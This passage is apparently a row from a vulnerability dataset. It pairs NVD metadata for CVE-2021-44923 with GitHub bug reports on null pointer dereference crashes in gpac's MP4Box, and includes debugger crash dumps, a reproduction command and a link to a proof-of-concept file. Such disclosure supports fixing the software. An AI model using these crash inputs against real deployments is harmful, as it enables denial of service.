07:0038│ 0x7fffffff66c8 —▸ 0x7fffffff67d0 ◂— 0x2200000002
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff790dc4c BD_CheckSFTimeOffset+44
f 1 0x7ffff790ed35 gf_bifs_dec_sf_field+2053
f 2 0x7ffff790f4c0 BD_DecMFFieldVec+656
f 3 0x7ffff790fa3f gf_bifs_dec_node_mask+287
f 4 0x7ffff790e158 gf_bifs_dec_node+936
f 5 0x7ffff79062f8 gf_bifs_dec_proto_list+1560
f 6 0x7ffff7906559 BD_DecSceneReplace+73
f 7 0x7ffff7914e5e BM_SceneReplace+110
```
```
Program received signal SIGSEGV, Segmentation fault.
__strcasecmp_l_avx () at ../sysdeps/x86_64/multiarch/strcmp-sse42.S:199
199 in ../sysdeps/x86_64/multiarch/strcmp-sse42.S
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0x0
RBX 0x5555555decb0 ◂— 0x0
RCX 0x17
RDX 0x7ffff77284a0 (_nl_global_locale) —▸ 0x7ffff77246c0 (_nl_C_LC_CTYPE) —▸ 0x7ffff76f4fc6 (_nl_C_name) ◂— 0x636d656d5f5f0043 /* 'C' */
RDI 0x0
RSI 0x7ffff7dfd2d7 ◂— 'startTime'
R8 0x0
R9 0x0
R10 0x7ffff775b844 ◂— 'gf_node_get_tag'
R11 0x7ffff7849790 (gf_node_get_tag) ◂— endbr64
R12 0x0
R13 0x5555555dfe70 —▸ 0x5555555dfed0 ◂— 0x100000067 /* 'g' */
R14 0x5555555dff50 ◂— 0x21e8e8512be35500
R15 0x0
RBP 0x7fffffff6740 ◂— 0x200000002
RSP 0x7fffffff6688 —▸ 0x7ffff790dc51 (BD_CheckSFTimeOffset+49) ◂— test eax, eax
RIP 0x7ffff76c4089 (__strcasecmp_l_avx+69) ◂— vmovdqu xmm1, xmmword ptr [rdi]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
0x7ffff76c4077 <__strcasecmp_l_avx+51> vmovdqa xmm6, xmmword ptr [rip + 0x378f1]
0x7ffff76c407f <__strcasecmp_l_avx+59> cmp ecx, 0x30
0x7ffff76c4082 <__strcasecmp_l_avx+62> ja __strcasecmp_l_avx+172 <__strcasecmp_l_avx+172>
0x7ffff76c4084 <__strcasecmp_l_avx+64> cmp eax, 0x30
0x7ffff76c4087 <__strcasecmp_l_avx+67> ja __strcasecmp_l_avx+172 <__strcasecmp_l_avx+172>
► 0x7ffff76c4089 <__strcasecmp_l_avx+69> vmovdqu xmm1, xmmword ptr [rdi]
0x7ffff76c408d <__strcasecmp_l_avx+73> vmovdqu xmm2, xmmword ptr [rsi]
0x7ffff76c4091 <__strcasecmp_l_avx+77> vpcmpgtb xmm7, xmm1, xmm4
0x7ffff76c4095 <__strcasecmp_l_avx+81> vpcmpgtb xmm8, xmm1, xmm5
0x7ffff76c4099 <__strcasecmp_l_avx+85> vpcmpgtb xmm9, xmm2, xmm4
0x7ffff76c409d <__strcasecmp_l_avx+89> vpcmpgtb xmm10, xmm2, xmm5
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff6688 —▸ 0x7ffff790dc51 (BD_CheckSFTimeOffset+49) ◂— test eax, eax
01:0008│ 0x7fffffff6690 —▸ 0x5555555decb0 ◂— 0x0
02:0010│ 0x7fffffff6698 —▸ 0x5555555d26d0 ◂— 0x0
03:0018│ 0x7fffffff66a0 —▸ 0x7fffffff6740 ◂— 0x200000002
04:0020│ 0x7fffffff66a8 —▸ 0x7ffff790ed35 (gf_bifs_dec_sf_field+2053) ◂— mov eax, dword ptr [rbx]
05:0028│ 0x7fffffff66b0 —▸ 0x5555555dfe90 ◂— 0x11cb
06:0030│ 0x7fffffff66b8 ◂— 0x22 /* '"' */
07:0038│ 0x7fffffff66c0 ◂— 0x11cb
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff76c4089 __strcasecmp_l_avx+69
f 1 0x7ffff790dc51 BD_CheckSFTimeOffset+49
f 2 0x7ffff790ed35 gf_bifs_dec_sf_field+2053
f 3 0x7ffff790f4c0 BD_DecMFFieldVec+656
f 4 0x7ffff790fa3f gf_bifs_dec_node_mask+287
f 5 0x7ffff790e158 gf_bifs_dec_node+936
f 6 0x7ffff79062f8 gf_bifs_dec_proto_list+1560
f 7 0x7ffff7906559 BD_DecSceneReplace+73
```
| Null Pointer Dereference in BD_CheckSFTimeOffset() | https://api.github.com/repos/gpac/gpac/issues/1969/comments | 1 | 2021-12-10T15:21:14Z | 2021-12-13T13:23:49Z | https://github.com/gpac/gpac/issues/1969 | 1,076,957,223 | 1,969 |
CVE-2021-44923 | 2021-12-21T21:15:07.717 | A null pointer dereference vulnerability exists in gpac 1.1.0 in the gf_dump_vrml_dyn_field.isra function, which causes a segmentation fault and application crash. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1962"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "56FF2AB9-517D-43A7-867E-9FB6B833194F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1962 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A null pointer dereference was discovered in gf_dump_vrml_dyn_field.isra(). The vulnerability causes a segmentation fault and application crash.
**Version:**
```
MP4Box - GPAC version 1.1.0-DEV-revUNKNOWN_REV
(c) 2000-2021 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration:
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_JPEG GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
**System information**
Ubuntu 20.04 focal, AMD EPYC 7742 64-Core @ 16x 2.25GHz
**command:**
```
./MP4Box -lsr ./poc4
```
[poc4.zip](https://github.com/gpac/gpac/files/7691639/poc4.zip)
**Result**
```
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 860238
[iso file] Incomplete file while reading for dump - aborting parsing
[iso file] extra box maxr found in hinf, deleting
[iso file] extra box maxr found in hinf, deleting
[iso file] Unknown box type 80rak in parent moov
[iso file] Incomplete box mdat - start 11495 size 860238
[iso file] Incomplete file while reading for dump - aborting parsing
MPEG-4 BIFS Scene Parsing
Scene loaded - dumping 1 systems streams
[1] 414421 segmentation fault ./MP4Box -lsr ./poc4
```
**gdb**
```
Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7ac0797 in gf_dump_vrml_dyn_field.isra () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────────────────────────[ REGISTERS ]─────────────────────────────────────────────
RAX 0xa
RBX 0x0
RCX 0x0
RDX 0x7ffff72bf040 ◂— 0x7ffff72bf040
RDI 0x7fffffff6af0 —▸ 0x7ffff75a21e0 (funlockfile) ◂— endbr64
RSI 0x0
R8 0xffffffff
R9 0xa
R10 0x7ffff7e37a2a ◂— 0x3e73252f3c00223d /* '="' */
R11 0x7ffff7df0c38 ◂— 0x6e776f6e6b6e75 /* 'unknown' */
R12 0x0
R13 0x0
R14 0x5555555ded60 —▸ 0x5555555d43b0 ◂— 0x0
R15 0x1
RBP 0x3c
RSP 0x7fffffff7060 ◂— 0x3000000010
RIP 0x7ffff7ac0797 (gf_dump_vrml_dyn_field.isra+631) ◂— mov eax, dword ptr [r12]
──────────────────────────────────────────────[ DISASM ]──────────────────────────────────────────────
► 0x7ffff7ac0797 <gf_dump_vrml_dyn_field.isra+631> mov eax, dword ptr [r12]
0x7ffff7ac079b <gf_dump_vrml_dyn_field.isra+635> test eax, eax
0x7ffff7ac079d <gf_dump_vrml_dyn_field.isra+637> je gf_dump_vrml_dyn_field.isra+720
<gf_dump_vrml_dyn_field.isra+720>
↓
0x7ffff7ac07f0 <gf_dump_vrml_dyn_field.isra+720> mov eax, dword ptr [rsp + 0x70]
0x7ffff7ac07f4 <gf_dump_vrml_dyn_field.isra+724> mov rdi, qword ptr [r14 + 0x10]
0x7ffff7ac07f8 <gf_dump_vrml_dyn_field.isra+728> test eax, eax
0x7ffff7ac07fa <gf_dump_vrml_dyn_field.isra+730> jne gf_dump_vrml_dyn_field.isra+292
<gf_dump_vrml_dyn_field.isra+292>
↓
0x7ffff7ac0644 <gf_dump_vrml_dyn_field.isra+292> lea rsi, [rip + 0x35ac0b]
0x7ffff7ac064b <gf_dump_vrml_dyn_field.isra+299> xor eax, eax
0x7ffff7ac064d <gf_dump_vrml_dyn_field.isra+301> call gf_fprintf@plt <gf_fprintf@plt>
0x7ffff7ac0652 <gf_dump_vrml_dyn_field.isra+306> jmp gf_dump_vrml_dyn_field.isra+391
<gf_dump_vrml_dyn_field.isra+391>
──────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────
00:0000│ rsp 0x7fffffff7060 ◂— 0x3000000010
01:0008│ 0x7fffffff7068 —▸ 0x5555555df880 ◂— 0x31646c6569665f /* '_field1' */
02:0010│ 0x7fffffff7070 ◂— 0x0
03:0018│ 0x7fffffff7078 ◂— 0x38b85a8f00
04:0020│ 0x7fffffff7080 ◂— 0x0
05:0028│ 0x7fffffff7088 ◂— 0x7aa5d2dbb85a8f00
06:0030│ 0x7fffffff7090 ◂— 0x1
07:0038│ 0x7fffffff7098 —▸ 0x7ffff7e27f46 ◂— 0x65646f6d73006325 /* '%c' */
────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────────────
► f 0 0x7ffff7ac0797 gf_dump_vrml_dyn_field.isra+631
f 1 0x7ffff7ac15d1 DumpProtos+305
f 2 0x7ffff7abb389 gf_sm_dump_command_list+857
f 3 0x7ffff7ac24fc gf_sm_dump+1116
f 4 0x555555584418 dump_isom_scene+616
f 5 0x55555557b42c mp4boxMain+9228
f 6 0x7ffff75630b3 __libc_start_main+243
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> bt
#0 0x00007ffff7ac0797 in gf_dump_vrml_dyn_field.isra () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#1 0x00007ffff7ac15d1 in DumpProtos () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#2 0x00007ffff7abb389 in gf_sm_dump_command_list () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#3 0x00007ffff7ac24fc in gf_sm_dump () from /root/fuckit/test/gpac-master/bin/gcc/libgpac.so.10
#4 0x0000555555584418 in dump_isom_scene ()
#5 0x000055555557b42c in mp4boxMain ()
#6 0x00007ffff75630b3 in __libc_start_main (main=0x55555556c420 <main>, argc=3, argv=0x7fffffffe1a8, init=<optimized out>, fini=<optimized out>, rtld_fini=<optimized out>, stack_end=0x7fffffffe198) at ../csu/libc-start.c:308
#7 0x000055555556c45e in _start ()
```
| Null Pointer Dereference in gf_dump_vrml_dyn_field.isra() | https://api.github.com/repos/gpac/gpac/issues/1962/comments | 0 | 2021-12-10T09:31:57Z | 2021-12-10T10:16:34Z | https://github.com/gpac/gpac/issues/1962 | 1,076,623,517 | 1,962 |
Subsets and Splits
No saved queries yet
Save your SQL queries to embed, download, and access them later. Queries will appear here once saved.